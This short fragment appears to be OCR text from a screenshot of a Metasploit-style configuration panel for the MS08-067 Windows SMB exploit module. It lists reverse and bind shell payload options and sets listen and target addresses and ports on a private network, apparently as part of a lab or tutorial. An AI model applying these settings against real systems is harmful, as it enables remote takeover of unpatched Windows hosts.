 Microsoft Server Service Relative Path Stack Corruption windows/smb/ms08_067_netapi
metsvc_bind_tcp
meterpreter
reverse_tcp_dns
reverse_tcp_allports
reverse_tcp
reverse_ord_tcp
reverse_nonx_tcp
reverse_ipv6_tcp
reverse_ipv6_https
reverse_ipv6_http
reverse_https
reverse_http
bind_tcp
bind_nonx_tcp
bind_ipv6_tcp
Required
LPORT The listen port
4444
EXITFUNC Exit technique: seh, thread, process, none
process
LHOST The listen address
192.168.1.59
RPORT Set the SMB service port
445
SMBPIPE The pipe name to use (BROWSER, SRVSVC)
BROWSER
RHOST The target address
192.168.1.80